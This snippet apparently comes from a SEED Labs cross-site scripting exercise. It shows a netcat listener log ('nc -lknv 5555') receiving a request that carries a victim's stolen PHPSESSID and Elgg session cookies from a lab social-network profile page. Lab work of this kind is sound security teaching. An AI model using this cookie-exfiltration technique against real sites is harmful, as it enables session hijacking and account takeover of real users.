 [01/05/22]seed@VM:~/.../Labsetup$ nc -lknv 5555
Listening on 0.0.0.0 5555
Connection received on 10.0.2.4 42538
GET /?c=pvisitor%3Da0c5782f-aa5a-402a-855b-017ae0d4ba73%3B%20PHPSESSID%3Dvihtbtmukjqb8dt4o05lnedd36%3B%20Elgg%3D8guaffo7720m75ild44s0dm
opn HTTP/1.1
Host: 10.9.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.seed-server.com/profile/boby